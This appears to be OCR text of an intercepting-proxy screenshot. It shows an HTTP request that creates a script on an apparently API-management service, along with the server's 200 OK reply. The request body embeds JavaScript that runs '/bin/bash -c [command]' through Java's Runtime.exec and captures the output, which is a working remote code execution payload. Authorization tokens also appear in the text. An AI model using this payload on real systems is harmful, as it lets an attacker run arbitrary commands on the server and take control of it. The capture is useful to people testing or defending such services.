 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Authorization: PfyuxmzgIzrVht29YroQHJyqn_TbGynk50QnO7mEHhA
9 Connection: close
10 Content-Type: application/json; charset=UTF-8
11 Content-Length: 462
12
13 {
"name":"abc",
"id":"abc",
"alias":"",
"description":"",
"isNewInvoke":true,
"text":
"\n\nvar s = [3];\ns[0] = \"/bin/bash\";\ns[1] = \"-c\";\ns[2] =
\"[command]\";\nvar p = java.lang.Runtime.getRuntime().exec(s);
\nvar sc = new java.util.Scanner(p.getInputStream(),\"GBK\").use
Delimiter(\"\\\\A\");\nvar result = sc.hasNext() ? sc.next() : \
"\";\nsc.close();",
"enableToken":false,
"enable":true,
"remoteAddrRegex":"",
"lastStartTime":"",
"lastEndTime":"",
"validated":true
}
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE,
HEAD, TRACE
5 Access-Control-Allow-Headers: x-requested-with, x-request, c-token,
Content-Type, Content-Length, x-cipher, x-client, x-debugger,
Authorization, P-User-Id, P-Request-Id, P-Page-Id, x-token
6 Access-Control-Allow-Credentials: true
7 Access-Control-Expose-Headers: c-token, x-token
8 Access-Control-Max-Age: 86400
9 Set-Cookie: x-token=PfyuxmzgIzrVht29YroQHP5QOLYZNClz50QnO7mEHhA;
path=/; domain=10.0.0.128
10 x-token: PfyuxmzgIzrVht29YroQHP5QOLYZNClz50QnO7mEHhA
11 ETag: "2535360224"
12 Content-Type: application/json;charset=utf-8
13 Content-Length: 200
14
15 {
16 "type":"success",
17 "data":{
18 "id":"76d0e2a6-ade2-47a6-bf3f-108ba32da876"
19 },
20 "message":"",
21 "date":"2023-02-17 11:24:22",
22 "spent":155,
23 "size":-1,
24 "count":0,
25 "position":0
26 }